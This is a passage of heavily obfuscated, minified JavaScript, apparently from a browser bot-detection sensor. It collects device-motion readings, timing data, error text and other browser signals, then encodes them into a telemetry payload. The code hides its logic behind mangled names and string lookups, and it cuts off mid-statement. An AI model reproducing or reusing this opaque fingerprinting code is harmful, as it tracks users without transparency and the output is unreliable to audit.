ZO()[dU(CQ)],qU([],[][[]]))?ZO()[dU(gL)](gJ,W2,M19):ZO()[dU(ZI)].apply(null,[hP,ZY9,XG]),LG9]),IN(Dr,[NL()[bC(dC)](X4,Nm,BA,Xc),L49[QI[FU]]]),IN(Dr,[bI()[xh(Ig9)](jE9,YB,bd,A3),L49[Ww[ZO()[dU(KN)].call(null,GB,Q4,Rq)]()]]),IN(Dr,[tq()[H6(QC)].call(null,I8,mV9),PQ(V7,[])]),IN(Dr,[bI()[xh(jW9)].apply(null,[wh9,BN,Qc,Vb]),mQ()]),IN(Dr,[bI()[xh(Qd)](k69,Sh(nI),Zb,SL),ZO()[dU(jm)].call(null,wx,Kd9,GB)]),IN(Dr,[rA()[D3(kG)](x3,lt,Cd,ZI,cI,wf),ZO()[dU(jm)].call(null,N8,Kd9,GB)[bI()[xh(VU)](jC,wx,zp,wf)](p49,ZF()[Z2(lt)](qv,fG,AJ,Zb,IJ))[Q8(typeof bI()[xh(DQ)],'undefined')?bI()[xh(VU)].call(null,jC,kd,fp,wf):bI()[xh(FU)].call(null,tf,Sh({}),KN,DF)](l29,I3(typeof ZF()[Z2(Tk)],qU(ZO()[dU(jm)](Sh(Sh(nI)),Kd9,GB),[][[]]))?ZF()[Z2(HB)].call(null,Ch9,gJ,MF,HC,DG):ZF()[Z2(lt)](qv,mt,jH,Zb,IJ))[bI()[xh(VU)].call(null,jC,Sh({}),x3,wf)](RE9)]),IN(Dr,[I3(typeof Lm()[QO(wJ)],'undefined')?Lm()[QO(Zb)](wr9,vn9,LW9,hB):Lm()[QO(jH)](w0,ss9,ZI,hB),jd9])];if(P[I3(typeof bI()[xh(Xc)],'undefined')?bI()[xh(FU)](fD9,Cf,lm,PU9):bI()[xh(X4)](PT9,Zb,AJ,nZ9)]){Et9[ZO()[dU(HB)].apply(null,[KP,mB9,KN])](IN(Dr,[I3(typeof ZO()[dU(Oc)],qU([],[][[]]))?ZO()[dU(ZI)](Sh(Sh(nI)),bY9,bb):ZO()[dU(lN)](cc,kP,ZI),P[bI()[xh(X4)](PT9,MP,bT,nZ9)][ZO()[dU(MC)](KN,RW9,b0)](n29)||ZO()[dU(jm)](m6,Kd9,GB)]));}if(Sh(Sf9)&&(I3(VV9,Sh(Sh(KM)))||CG(jQ9,nI))){p89();Sf9=Sh(Sh(Hg));}var Tq9=zp9();var QH9=Zq9();var JH9,pF9,QN9;if(vQ9){JH9=[][bI()[xh(VU)](jC,hP,Sh(Sh([])),wf)](Yp9)[bI()[xh(VU)].apply(null,[jC,DF,Sh(Sh({})),wf])]([IN(Dr,[tq()[H6(fD9)].call(null,Ec,JQ),QF9]),IN(Dr,[ZO()[dU(vN)].call(null,gJ,CQ,tt),ZO()[dU(jm)](cL,Kd9,GB)])]);pF9=ZO()[dU(jm)](SH,Kd9,GB)[I3(typeof bI()[xh(U0)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[Q5,DQ,gJ,EB9]):bI()[xh(VU)].call(null,jC,jH,GB,wf)](lc9,ZF()[Z2(lt)].apply(null,[qv,ON,Xc,Zb,IJ]))[bI()[xh(VU)](jC,KN,lt,wf)](Yc9,ZF()[Z2(lt)].call(null,qv,hx,c2,Zb,IJ))[bI()[xh(VU)](jC,rL,Sh(Sh({})),wf)](v49,ZF()[Z2(lt)].apply(null,[qv,XS,Bt,Zb,IJ]))[bI()[xh(VU)].apply(null,[jC,ON,Kb,wf])](hQ9,tq()[H6(p4)](bw9,Ot))[bI()[xh(VU)](jC,AJ,Sh(Sh({})),wf)](Ex9,ZF()[Z2(lt)].apply(null,[qv,Fp,Vb,Zb,IJ]))[Q8(typeof bI()[xh(I8)],'undefined')?bI()[xh(VU)](jC,Sh({}),x3,wf):bI()[xh(FU)].apply(null,[O0,Sh(Sh([])),Bt,YJ])](C49);QN9=ZO()[dU(jm)].call(null,Sh({}),Kd9,GB)[bI()[xh(VU)].apply(null,[jC,cQ,kG,wf])](kq9,Q8(typeof ZO()[dU(NJ)],qU('',[][[]]))?ZO()[dU(Ec)](vc,g2,YB):ZO()[dU(ZI)].apply(null,[vH,IC,U79]))[bI()[xh(VU)].call(null,jC,vc,m6,wf)](lp9,ZF()[Z2(lt)](qv,jP,KO,Zb,IJ));}S59=IN(Dr,[ZO()[dU(Rq)].apply(null,[jH,Et,KG]),Qx9,Lm()[QO(kG)].apply(null,[UF,Pz9,ZI,c2]),kH9[I3(typeof bI()[xh(jQ)],'undefined')?bI()[xh(FU)](kw9,Sh(Sh(Zb)),IJ,pb9):bI()[xh(BN)](U99,Qf,rL,lf)],ZO()[dU(nM9)].call(null,ZI,RW9,rP),Ht9,I3(typeof tq()[H6(VU)],'undefined')?tq()[H6(JK)].call(null,mz9,LJ):tq()[H6(SJ)].call(null,g4,OJ),vc9,bI()[xh(SB9)](dC,Sh(Sh(nI)),Sh(Sh(Zb)),sW9),cd9,ZO()[dU(tw9)](PO,fW9,fp),LF9,I3(typeof ZO()[dU(NJ)],'undefined')?ZO()[dU(ZI)].call(null,Dm,gR,NT9):ZO()[dU(Tt)](Sh(Sh(nI)),xM9,wx),MG9,bI()[xh(M5)](t59,zp,Sh(Sh({})),GN),tz9,ZO()[dU(SV9)](x3,fQ,dC),dt9,I3(typeof tq()[H6(Bp)],'undefined')?tq()[H6(JK)](XQ,Rx):tq()[H6(FD9)](N8,GY9),zq9,ZO()[dU(QV9)](AJ,P19,bw9),EN9,bI()[xh(Bs9)](T19,Kb,Cx,tt),Vq9,tq()[H6(qR)].call(null,kG,QR),Yx9,NL()[bC(ON)].call(null,K4,ZI,wf,Dt),n59,bI()[xh(G4)](Tl9,lm,AJ,s2),Pq9,I3(typeof bI()[xh(BN)],qU('',[][[]]))?bI()[xh(FU)].call(null,ss9,pC,Cx,SS9):bI()[xh(qw9)].call(null,vn9,BN,Sh([]),Mx),HG9,ZF()[Z2(mq)](Zt,DQ,Sh(Zb),ZI,qN),Et9,ZF()[Z2(hC)].call(null,Qf,cL,KN,FU,WG),At9,ZO()[dU(Qw9)](Cd,Rf,M4),Ip9,bI()[xh(gt)](S19,EC,cI,mt),QH9,I3(typeof bI()[xh(K4)],qU([],[][[]]))?bI()[xh(FU)].call(null,dT,XB,Qc,CE9):bI()[xh(HL)].call(null,mx,AJ,lm,B2),Sc9,ZO()[dU(dZ9)](XS,CU9,PO),JH9,Q8(typeof bI()[xh(Cf)],'undefined')?bI()[xh(vJ)](pG,XS,Qf,VN):bI()[xh(FU)](ON,Sh(Sh(nI)),pC,Ll9),pF9,Q8(typeof tq()[H6(Bt)],qU('',[][[]]))?tq()[H6(gR)](F0,zz9):tq()[H6(JK)](T19,Bj9),QN9,tq()[H6(Ig9)].apply(null,[jP,Z99]),V59,tq()[H6(jW9)](ms9,jZ9),hp9,ZO()[dU(kk)].call(null,MP,WN,qM9),vp9,I3(typeof rA()[D3(lt)],qU([],[][[]]))?rA()[D3(cI)](Hn,pL,cQ,Pt,m6,QT9):rA()[D3(VU)].call(null,KP,MF,s2,ZI,lt,IW9),Ff9,Q8(typeof ZF()[Z2(FU)],'undefined')?ZF()[Z2(wJ)].call(null,KO,FU,jt,ZI,Pz9):ZF()[Z2(HB)](fw9,wJ,Sh(Sh(Zb)),ZN,BR),Cq9,rA()[D3(L5)](nI,Cw9,Zb,ZI,hP,ss9),JW9,bI()[xh(PJ)](Gr9,cL,Dm,wx),tF9,Q8(typeof tq()[H6(V5)],qU([],[][[]]))?tq()[H6(Qd)].call(null,qP,jP):tq()[H6(JK)].apply(null,[BP,Gc]),hc9?Zb:nI]);if(vQ9){S59[ZO()[dU(Q4)].apply(null,[wx,GZ9,Tk])]=Sp9;S59[bI()[xh(CD9)](jV9,dT,hx,jt)]=AG9;S59[tq()[H6(SB9)].call(null,A6,OC)]=FL9;S59[tq()[H6(M5)].apply(null,[jf,Fb9])]=B29;S59[tq()[H6(Bs9)](EZ9,wO9)]=GC9;S59[ZO()[dU(CQ)](wJ,kP,sW9)]=c29;S59[Q8(typeof tq()[H6(UV9)],'undefined')?tq()[H6(G4)](Nf,J19):tq()[H6(JK)](lW9,fG)]=bQ9;S59[ZO()[dU(NM9)](GB,Yv,tp)]=lq9;}if(sx9){S59[bI()[xh(PM9)](Tl9,Sh(Zb),bU,Bc)]=I3(typeof tq()[H6(jH)],'undefined')?tq()[H6(JK)](Qp,lQ):tq()[H6(Nm)](HC,pQ);}else{S59[tq()[H6(qw9)].apply(null,[OC,F0])]=Tq9;}}catch(Vd9){DB.splice(Pp(TF9,Zb),Infinity,FU);var dN9=ZO()[dU(jm)].apply(null,[gd,Kd9,GB]);try{if(Vd9[tq()[H6(fZ9)].apply(null,[ss9,U5])]&&Xt(typeof Vd9[tq()[H6(fZ9)](ss9,U5)],bI()[xh(ON)].call(null,G4,bT,Kb,Cd))){dN9=Vd9[tq()[H6(fZ9)].apply(null,[ss9,U5])];}else if(I3(typeof Vd9,bI()[xh(ON)](G4,VU,Sh(Sh(nI)),Cd))){dN9=Vd9;}else if(Em9(Vd9,P[tq()[H6(c2)](Hz9,GS9)])&&Xt(typeof Vd9[Q8(typeof rA()[D3(N8)],qU(ZO()[dU(jm)].call(null,Sh(Sh(Zb)),Kd9,GB),[][[]]))?rA()[D3(FU)](vH,wc,dC,Hn,Sh(Zb),qN):rA()[D3(cI)].apply(null,[mq,f99,Dt,hf,Dt,M5])],bI()[xh(ON)].call(null,G4,mt,bd,Cd))){dN9=Vd9[rA()[D3(FU)].apply(null,[Cx,wc,gp,Hn,Dm,qN])];}dN9=V2(TD,[dN9]);WQ9(ZO()[dU(M4)].call(null,kd,kp,qE9)[bI()[xh(VU)](jC,dT,x3,wf)](dN9));S59=IN(Dr,[Q8(typeof bI()[xh(fZ9)],qU('',[][[]]))?bI()[xh(SB9)].call(null,dC,Sh(nI),Sh(Zb),sW9):bI()[xh(FU)](P5,Sh(Sh([])),j2,SH),M2(),tq()[H6(gt)](IM9,CW9),dN9]);}catch(gF9){DB.splice(Pp(TF9,Zb),Infinity,FU);if(gF9[tq()[H6(fZ9)].apply(null,[ss9,U5])]&&Xt(typeof gF9[tq()[H6(fZ9)](ss9,U5)],bI()[xh(ON)](G4,SH,gJ,Cd))){dN9=gF9[tq()[H6(fZ9)].apply(null,[ss9,U5])];}else if(I3(typeof gF9,bI()[xh(ON)].call(null,G4,fp,kd,Cd))){dN9=gF9;}dN9=V2(TD,[dN9]);WQ9(ZO()[dU(Ug9)].call(null,fG,YB,Bt)[Q8(typeof bI()[xh(fZ9)],qU('',[][[]]))?bI()[xh(VU)].call(null,jC,Sh(Sh(Zb)),Cf,wf):bI()[xh(FU)].apply(null,[jN,Sh(nI),mt,JK])](dN9));S59[tq()[H6(gt)](IM9,CW9)]=dN9;}}try{var sc9=DB.length;var n49=Sh({});var Bc9=QI[FU];var jL9=Dc9||UC();if(I3(jL9[nI],hN)){var Iq9=bI()[xh(Ip)](Dj9,tQ,C6,Wl9);S59[tq()[H6(gt)].call(null,IM9,CW9)]=Iq9;}Kr9=P[bI()[xh(b0)].call(null,pp,LL,Hn,bU)][tq()[H6(Hz9)](F19,EX9)](S59);var UG9=Pq();Kr9=V2(bz,[Kr9,jL9[Zb]]);UG9=Pp(Pq(),UG9);var c59=Pq();Kr9=c6(Kr9,jL9[QI[FU]]);c59=Pp(Pq(),c59);var tQ9=(I3(typeof ZO()[dU(gt)],qU([],[][[]]))?ZO()[dU(ZI)].apply(null,[Sh(Sh({})),YN,zp]):ZO()[dU(jm)](EC,Kd9,GB))[Q8(typeof bI()[xh(jt)],qU('',[][[]]))?bI()[xh(VU)](jC,Zb,KP,wf):bI()[xh(FU)].call(null,BP,Sh([]),EC,DG)](Pp(Pq(),MQ9),I3(typeof ZF()[Z2(rL)],qU([],[][[]]))?ZF()[Z2(HB)].call(null,st,bd,Bt,Yf,q5):ZF()[Z2(lt)].apply(null,[qv,KP,bT,Zb,IJ]))[bI()[xh(VU)](jC,lm,Nc,wf)](O29,I3(typeof ZF()[Z2(Hn)],qU(ZO()[dU(jm)](RU,Kd9,GB),[][[]]))?ZF()[Z2(HB)].apply(null,[vt,sf,lt,BS9,LN9]):ZF()[Z2(lt)](qv,KN,MF,Zb,IJ))[bI()[xh(VU)](jC,ON,lt,wf)](Bc9,ZF()[Z2(lt)](qv,L5,Sh(Sh([])),Zb,IJ))[bI()[xh(VU)](jC,Sh(nI),cL,wf)](UG9,ZF()[Z2(lt)](qv,jH,J5,Zb,IJ))[bI()[xh(VU)](jC,Sh(Sh(Zb)),A3,wf)](c59,ZF()[Z2(lt)](qv,jP,C6,Zb,IJ))[I3(typeof bI()[xh(qM9)],'undefined')?bI()[xh(FU)].call(null,z4,BN,Sh({}),VT9):bI()[xh(VU)].call(null,jC,rL,XB,wf)](tx9);var SC9=Q8(qt9,undefined)&&I3(qt9,Sh(Sh(Hg)))?Cx9(jL9):r29(jL9);Kr9=ZO()[dU(jm)](j4,Kd9,GB)[I3(typeof bI()[xh(dC)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[wz9,j2,KP,Sw9]):bI()[xh(VU)](jC,nI,D4,wf)](SC9,Lm()[QO(SH)].apply(null,[X4,D4,Zb,Tk]))[bI()[xh(VU)].call(null,jC,m6,Sh(nI),wf)](tQ9,Lm()[QO(SH)].apply(null,[X4,D4,Zb,jm]))[bI()[xh(VU)](jC,Zb,m2,wf)](Kr9);}catch(ZN9){DB.splice(Pp(sc9,Zb),Infinity,FU);}WQ9(ZO()[dU(IL)].apply(null,[BN,Oc,KK]));DB.pop();};var H29=function(){DB.push(Gb9);var C29=CG(arguments[bI()[xh(nI)](Nb9,j2,Sh(Sh([])),BA)],nI)&&Q8(arguments[nI],undefined)?arguments[QI[FU]]:Sh(Sh(KM));var pG9=CG(arguments[bI()[xh(nI)](Nb9,MF,JK,BA)],QI[Vb])&&Q8(arguments[Zb],undefined)?arguments[Zb]:v89;tF9=nI;if(Wt9){P[Lm()[QO(VU)](cL,mO9,JK,ZI)](mC9);Wt9=Sh({});tF9|=Zb;}if(Cd9){P[Lm()[QO(VU)].apply(null,[cL,mO9,JK,Cx])](N49);Cd9=Sh(Hg);tF9|=FU;}if(Ef9){P[Lm()[QO(VU)].apply(null,[cL,mO9,JK,gp])](A59);Ef9=Sh([]);tF9|=SH;}if(Hc9){P[Q8(typeof Lm()[QO(ZI)],qU(ZO()[dU(jm)](Sh({}),cV9,GB),[][[]]))?Lm()[QO(VU)](cL,mO9,JK,wJ):Lm()[QO(Zb)].apply(null,[sr9,N8,p0,ZI])](X89);Hc9=Sh([]);tF9|=Tk;}if(Sh(Gx9)){try{var k89=DB.length;var dF9=Sh(Sh(KM));RE9=qU(RE9,tq()[H6(KP)].apply(null,[jd,hE9]));if(Sh(Sh(P[Lm()[QO(KO)].call(null,BQ,CV9,cI,kd)]))){RE9=qU(RE9,ZF()[Z2(x3)](zR,lt,cL,Zb,OM9));PV9*=Ww[bI()[xh(xd)](gb,Sh(Sh([])),cL,xM9)]();}else{RE9=qU(RE9,bI()[xh(NY9)].apply(null,[xR,Sh({}),kd,M19]));PV9*=Nm;}}catch(vd9){DB.splice(Pp(k89,Zb),Infinity,Gb9);RE9=qU(RE9,bI()[xh(Ud)].call(null,sS,pC,N8,FD9));PV9*=Nm;}Gx9=Sh(Sh({}));}P[ZO()[dU(KP)].apply(null,[GB,jC,q5])].bmak[Q8(typeof ZO()[dU(I8)],qU('',[][[]]))?ZO()[dU(Yc)].apply(null,[vc,pH,hx]):ZO()[dU(ZI)](XB,jZ9,bd)]=Pq();n59=ZO()[dU(jm)].apply(null,[LL,cV9,GB]);DL9=nI;Md9=nI;Vq9=ZO()[dU(jm)](Cx,cV9,GB);kG9=nI;Q59=nI;tz9=ZO()[dU(jm)].call(null,kG,cV9,GB);F99=nI;jQ9=nI;qC9=nI;C0[bI()[xh(tf)].call(null,xR,Sh(Sh(nI)),Sh(Zb),At)]=nI;fp9=nI;gC9=nI;Sc9=ZO()[dU(jm)](Sh([]),cV9,GB);Sf9=Sh(Sh(KM));Gt9=ZO()[dU(jm)](xQ,cV9,GB);T59=ZO()[dU(jm)](Sh(Sh([])),cV9,GB);zc9=BO(Zb);Yp9=[];lc9=Q8(typeof ZO()[dU(EZ9)],qU('',[][[]]))?ZO()[dU(jm)](Xc,cV9,GB):ZO()[dU(ZI)](VU,t69,vt);V59=ZO()[dU(jm)].apply(null,[jP,cV9,GB]);Yc9=I3(typeof ZO()[dU(SV9)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,Cx,Ax,Mx):ZO()[dU(jm)].call(null,pC,cV9,GB);v49=ZO()[dU(jm)].apply(null,[Bt,cV9,GB]);QF9=ZO()[dU(jm)](Dt,cV9,GB);kq9=Q8(typeof ZO()[dU(rJ)],'undefined')?ZO()[dU(jm)](C6,cV9,GB):ZO()[dU(ZI)](Cx,f4,Ch9);hQ9=ZO()[dU(jm)].call(null,tp,cV9,GB);Sp9=ZO()[dU(jm)](cQ,cV9,GB);AG9=Q8(typeof ZO()[dU(kk)],'undefined')?ZO()[dU(jm)].apply(null,[Nm,cV9,GB]):ZO()[dU(ZI)](Fp,Dj9,Lz9);c29=Q8(typeof ZO()[dU(lt)],qU('',[][[]]))?ZO()[dU(jm)](Sh({}),cV9,GB):ZO()[dU(ZI)].apply(null,[s2,IZ9,vt]);vQ9=Sh({});Ff9=nI;FL9=ZO()[dU(jm)].call(null,MF,cV9,GB);B29=Q8(typeof ZO()[dU(gR)],qU([],[][[]]))?ZO()[dU(jm)].apply(null,[Xc,cV9,GB]):ZO()[dU(ZI)].apply(null,[Sh(Sh({})),PM9,tF]);GC9=ZO()[dU(jm)].call(null,KO,cV9,GB);bQ9=ZO()[dU(jm)](Xc,cV9,GB);lq9=ZO()[dU(jm)].call(null,gJ,cV9,GB);mG();XZ9=Sh({});JW9=IN(Dr,[I3(typeof bI()[xh(tp)],qU('',[][[]]))?bI()[xh(FU)](Pt,Nc,wJ,bY9):bI()[xh(KG)](gK,Sh(Sh(Zb)),BN,m4),BO(Zb)]);hc9=Sh({});P[I3(typeof bI()[xh(HC)],'undefined')?bI()[xh(FU)].apply(null,[kp,Sh(Sh(Zb)),Sh(Sh(Zb)),wx]):bI()[xh(dZ9)](nk,KP,Fp,Us9)](function(){pG9();},QI[XS]);DB.pop();if(C29){qr9=BO(Zb);}else{qr9=nI;}};var r29=function(MC9){DB.push(LY9);var Gc9=ZO()[dU(Tk)].apply(null,[Sh(Sh(nI)),IH,Oc]);var td9=bI()[xh(Tk)](LE,YB,Sh(nI),SJ);var DQ9=Zb;var Kt9=C0[bI()[xh(tf)].call(null,KZ9,pC,Sh({}),At)];var mL9=Qx9;var B59=[Gc9,td9,DQ9,Kt9,MC9[nI],mL9];var sG9=B59[tq()[H6(ON)].call(null,p2,GO9)](mN9);var hC9;return DB.pop(),hC9=sG9,hC9;};var Cx9=function(AL9){DB.push(Z99);var bq9=ZO()[dU(Tk)](MP,Q3,Oc);var mc9=tq()[H6(Nm)].apply(null,[HC,MO]);var Pp9=bI()[xh(Hn)](rm,lt,Sh(Sh(Zb)),cc);var m49=C0[I3(typeof bI()[xh(qN)],qU('',[][[]]))?bI()[xh(FU)](cC,hB,XS,UZ9):bI()[xh(tf)](z5,gd,pC,At)];var VN9=Qx9;var CL9=[bq9,mc9,Pp9,m49,AL9[QI[FU]],VN9];var Od9=CL9[tq()[H6(ON)](p2,CW9)](mN9);var cx9;return DB.pop(),cx9=Od9,cx9;};var WQ9=function(nC9){DB.push(d99);if(VV9){DB.pop();return;}var wx9=nC9;if(I3(typeof P[Q8(typeof ZO()[dU(ms9)],qU('',[][[]]))?ZO()[dU(KP)].call(null,hx,xG,q5):ZO()[dU(ZI)](nT,Vg9,rL)][I3(typeof bI()[xh(Rx)],qU('',[][[]]))?bI()[xh(FU)](rN,KO,Vb,j39):bI()[xh(WF)].apply(null,[BP,mq,j2,P19])],bI()[xh(ON)](mO9,N8,hC,Cd))){P[ZO()[dU(KP)].apply(null,[GB,xG,q5])][bI()[xh(WF)](BP,C6,XS,P19)]=qU(P[Q8(typeof ZO()[dU(Zb)],'undefined')?ZO()[dU(KP)](KO,xG,q5):ZO()[dU(ZI)].call(null,kG,Vg9,SC)][bI()[xh(WF)].apply(null,[BP,P2,Sh(Zb),P19])],wx9);}else{P[ZO()[dU(KP)](nT,xG,q5)][bI()[xh(WF)](BP,c2,Sh(Sh({})),P19)]=wx9;}DB.pop();};var N89=function(cF9){xY9(cF9,Zb);};var Aq9=function(CF9){xY9(CF9,FU);};var nd9=function(vC9){xY9(vC9,ZI);};var p29=function(K49){xY9(K49,SH);};var rd9=function(ft9){Aw9(ft9,Zb);};var tN9=function(G89){Aw9(G89,FU);};var pt9=function(Zc9){Aw9(Zc9,ZI);};var QL9=function(RC9){Aw9(RC9,SH);};var VQ9=function(dQ9){ER(dQ9,ZI);};var IH9=function(If9){ER(If9,SH);};var WN9=function(wQ9){DB.push(Bz9);K99(wQ9,Zb);if(Bt9&&VV9&&(I3(wQ9[tq()[H6(Xv)](ft,Dg9)],bI()[xh(sx)].call(null,m79,XS,ON,KD9))||I3(wQ9[bI()[xh(Jv)].call(null,LU,Sh({}),s2,BQ)],nT))){rz9(Sh({}),Sh([]),Sh(Sh(KM)),Sh({}),Sh(Sh([])));}DB.pop();};var pL9=function(WL9){K99(WL9,FU);};var qp9=function(f29){K99(f29,QI[XB]);};var FW9=function(xf9){DB.push(PZ9);try{var FH9=DB.length;var z59=Sh(Sh(KM));var nx9=Zb;if(P[I3(typeof bI()[xh(Cf)],qU('',[][[]]))?bI()[xh(FU)](EZ9,Vb,Sh(Zb),gd):bI()[xh(lt)](PZ9,s2,J5,IM9)][xf9])nx9=Ww[bI()[xh(hP)].call(null,Hh,HB,Nm,HC)]();j99(nx9);}catch(jc9){DB.splice(Pp(FH9,Zb),Infinity,PZ9);}DB.pop();};var wE9=function(TN9,Tc9){DB.push(SE9);try{var A89=DB.length;var Wc9=Sh({});if(I3(Tc9[bI()[xh(I8)].apply(null,[NT9,GB,kG,gL])],P[ZO()[dU(KP)](ON,CU9,q5)])){j99(TN9);}}catch(WC9){DB.splice(Pp(A89,Zb),Infinity,SE9);}DB.pop();};var wt9=function(XC9){YR(XC9,Zb);};var bf9=function(NC9){YR(NC9,QI[x3]);};var gG9=function(rp9){YR(rp9,QI[XB]);};var lH9=function(W49){YR(W49,QI[Zb]);};var wq9=function(zG9){YR(zG9,BN);};var Lf9=function(vq9){YR(vq9,Nm);};var M29=function(EC9){DB.push(Uz9);var Qp9=EC9&&EC9[bI()[xh(I8)].call(null,t79,Sh(Sh(Zb)),FU,gL)]&&EC9[bI()[xh(I8)](t79,Sh(Zb),cI,gL)][tq()[H6(Y2)].call(null,G4,KZ9)];var Lq9=Qp9&&(I3(Qp9[Q8(typeof Lm()[QO(c2)],qU([],[][[]]))?Lm()[QO(L5)].call(null,nI,sZ9,KP,lm):Lm()[QO(Zb)](hB,WG,qN,Kb)](),bI()[xh(Rd)](lx,KO,Sh(Sh({})),Hn))||I3(Qp9[Lm()[QO(L5)](nI,sZ9,KP,XB)](),ZO()[dU(Mx)].apply(null,[FU,r99,HB])));DB.pop();if(Bt9&&VV9&&Lq9){rz9(Sh({}),Sh(Sh(KM)),Sh(Sh(KM)),Sh(Sh(Hg)));}};var n89=function(z29){PP(z29);};var Ut9=function(EL9){YR(EL9,HB);if(VV9){qr9=SH;rz9(Sh(Hg),Sh([]),Sh(KM));gx9=Nc;}};var T99=function(qG9){DB.push(UD9);try{var rt9=DB.length;var FQ9=Sh([]);if(UI(kG9,jm)&&UI(dg9,FU)&&qG9){var Pc9=Pp(Pq(),P[ZO()[dU(KP)].apply(null,[lt,R6,q5])].bmak[ZO()[dU(Yc)].call(null,jP,hA,hx)]);var BN9=BO(Zb),WG9=BO(Zb),mx9=BO(Zb);if(qG9[bI()[xh(dp)](k3,MP,J5,MF)]){BN9=VH9(qG9[Q8(typeof bI()[xh(Bt)],qU([],[][[]]))?bI()[xh(dp)](k3,fG,Sh(nI),MF):bI()[xh(FU)](Tg9,Dt,MP,cI)][NL()[bC(P2)](Gc,Zb,Vr9,LL)]);WG9=VH9(qG9[I3(typeof bI()[xh(KK)],qU('',[][[]]))?bI()[xh(FU)](dP,jP,N8,Tt):bI()[xh(dp)].apply(null,[k3,Sh(Sh(nI)),PO,MF])][I3(typeof bI()[xh(C6)],qU('',[][[]]))?bI()[xh(FU)].call(null,mr9,rL,L5,R99):bI()[xh(bN)].call(null,UT,Sh([]),fp,Nm)]);mx9=VH9(qG9[I3(typeof bI()[xh(Xd)],'undefined')?bI()[xh(FU)].apply(null,[QZ9,Sh([]),mq,Nb9]):bI()[xh(dp)](k3,Sh(Sh([])),Sh(Sh({})),MF)][tq()[H6(PJ)].call(null,mr9,gO)]);}var B89=BO(Zb),jC9=BO(Zb),Zt9=BO(Zb);if(qG9[ZO()[dU(p2)](Bt,Bn,cQ)]){B89=VH9(qG9[ZO()[dU(p2)](tQ,Bn,cQ)][NL()[bC(P2)](Gc,Zb,Vr9,sf)]);jC9=VH9(qG9[ZO()[dU(p2)](Cd,Bn,cQ)][bI()[xh(bN)].call(null,UT,m6,RU,Nm)]);Zt9=VH9(qG9[ZO()[dU(p2)](C6,Bn,cQ)][Q8(typeof tq()[H6(ZJ)],'undefined')?tq()[H6(PJ)](mr9,gO):tq()[H6(JK)](OE9,gt)]);}var Dt9=BO(Zb),Qt9=BO(Zb),Zf9=QI[Vb];if(qG9[NL()[bC(EC)](YN,JK,M0,fG)]){Dt9=VH9(qG9[NL()[bC(EC)].apply(null,[YN,JK,M0,LL])][tq()[H6(CD9)](vY9,fO)]);Qt9=VH9(qG9[NL()[bC(EC)].apply(null,[YN,JK,M0,YB])][bI()[xh(rZ9)](M6,Fp,Qc,bw9)]);Zf9=VH9(qG9[NL()[bC(EC)].apply(null,[YN,JK,M0,Xc])][Q8(typeof ZF()[Z2(lm)],qU(ZO()[dU(jm)](lm,rV,GB),[][[]]))?ZF()[Z2(tQ)](gJ,jm,rJ,Nm,pN):ZF()[Z2(HB)](BP,FU,Nm,FP,cM9)]);}var wp9=ZO()[dU(jm)](kd,rV,GB)[bI()[xh(VU)](R3,D4,Sh(Sh(nI)),wf)](kG9,ZF()[Z2(lt)](qv,lt,Fp,Zb,Eh9))[bI()[xh(VU)](R3,Sh(Sh(nI)),Bt,wf)](Pc9,ZF()[Z2(lt)](qv,Nm,Sh(Sh({})),Zb,Eh9))[bI()[xh(VU)](R3,JK,s2,wf)](BN9,ZF()[Z2(lt)](qv,nI,mt,Zb,Eh9))[Q8(typeof bI()[xh(sW9)],'undefined')?bI()[xh(VU)].apply(null,[R3,Sh(nI),Qc,wf]):bI()[xh(FU)].call(null,SG9,Sh(Zb),Sh({}),UD9)](WG9,ZF()[Z2(lt)](qv,kd,Sh(Sh(nI)),Zb,Eh9))[bI()[xh(VU)](R3,xQ,Sh(nI),wf)](mx9,Q8(typeof ZF()[Z2(hx)],qU(ZO()[dU(jm)].call(null,KP,rV,GB),[][[]]))?ZF()[Z2(lt)](qv,FU,Sh(Zb),Zb,Eh9):ZF()[Z2(HB)].call(null,Ys9,bd,wx,Uv,OE9))[bI()[xh(VU)](R3,pC,tQ,wf)](B89,ZF()[Z2(lt)].apply(null,[qv,GB,Nm,Zb,Eh9]))[bI()[xh(VU)](R3,DF,wJ,wf)](jC9,ZF()[Z2(lt)].call(null,qv,nI,ON,Zb,Eh9))[I3(typeof bI()[xh(QN)],qU('',[][[]]))?bI()[xh(FU)](fM9,Sh({}),D4,sE9):bI()[xh(VU)].call(null,R3,Sh(Sh({})),A3,wf)](Zt9,ZF()[Z2(lt)](qv,bU,Sh([]),Zb,Eh9))[bI()[xh(VU)](R3,Sh(nI),x3,wf)](Dt9,ZF()[Z2(lt)].call(null,qv,KO,bU,Zb,Eh9))[Q8(typeof bI()[xh(KN)],qU([],[][[]]))?bI()[xh(VU)](R3,L5,Sh(Sh({})),wf):bI()[xh(FU)].apply(null,[RU,j4,SH,n5])](Qt9,ZF()[Z2(lt)](qv,C6,Sh(Sh([])),Zb,Eh9))[bI()[xh(VU)](R3,m6,Cf,wf)](Zf9);if(mk(typeof qG9[bI()[xh(Y2)](d6,Dt,tQ,tQ)],bI()[xh(Vb)].call(null,QB,Tk,JK,j2))&&I3(qG9[bI()[xh(Y2)](d6,RU,jH,tQ)],Sh({})))wp9=(Q8(typeof ZO()[dU(qR)],qU('',[][[]]))?ZO()[dU(jm)](Sh(Sh({})),rV,GB):ZO()[dU(ZI)].call(null,ZI,dr9,ZN))[bI()[xh(VU)].apply(null,[R3,DQ,SH,wf])](wp9,ZO()[dU(fG)](MP,bA,Bf));Vq9=ZO()[dU(jm)](vH,rV,GB)[bI()[xh(VU)](R3,Tk,gd,wf)](qU(Vq9,wp9),Lm()[QO(SH)](X4,KZ9,Zb,wJ));FV9+=Pc9;Q59=qU(qU(Q59,kG9),Pc9);kG9++;}if(VV9&&CG(kG9,Zb)&&UI(gC9,Zb)){qr9=Hn;rz9(Sh([]));gC9++;}dg9++;}catch(VG9){DB.splice(Pp(rt9,Zb),Infinity,UD9);}DB.pop();};var tg9=function(kd9){DB.push(dO9);try{var JF9=DB.length;var h49=Sh([]);if(UI(DL9,PF9)&&UI(hZ9,FU)&&kd9){var RG9=Pp(Pq(),P[ZO()[dU(KP)].call(null,Cf,DG,q5)].bmak[ZO()[dU(Yc)](DF,BU,hx)]);var Wx9=VH9(kd9[tq()[H6(CD9)].call(null,vY9,QK)]);var fG9=VH9(kd9[Q8(typeof bI()[xh(dZ9)],qU('',[][[]]))?bI()[xh(rZ9)].apply(null,[hm,fG,Sh([]),bw9]):bI()[xh(FU)](rL,gJ,j2,bT)]);var 